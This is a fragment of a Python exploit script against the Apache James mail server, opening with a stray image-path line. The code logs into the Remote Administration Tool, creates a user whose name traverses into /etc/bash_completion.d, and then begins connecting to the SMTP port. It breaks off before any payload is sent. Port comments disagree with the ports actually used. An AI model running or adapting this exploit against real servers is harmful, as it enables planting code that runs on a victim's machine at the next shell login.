 def recv(s):
        s.recv(1024)
        time.sleep(0.2)
try:
    print ("[+]Connecting to James Remote Administration Tool...")
    s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect((remote_ip,32824)) # Assumes James Remote Administration Tool is running on Port 4555, change if necessary.
    s.recv(1024)
    s.send((user + "\n").encode('utf-8'))
    s.recv(1024)
    s.send((pwd + "\n").encode('utf-8'))
    s.recv(1024)
    print ("[+]Creating user...")
    s.send("adduser ../../../../../../../../etc/bash_completion.d exploit\n".encode('utf-8'))
    s.recv(1024)
    s.send("quit\n".encode('utf-8'))
    s.close()
    print ("[+]Connecting to James SMTP server...")
    s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect((remote_ip,32825)) # Assumes default SMTP port, change if necessary.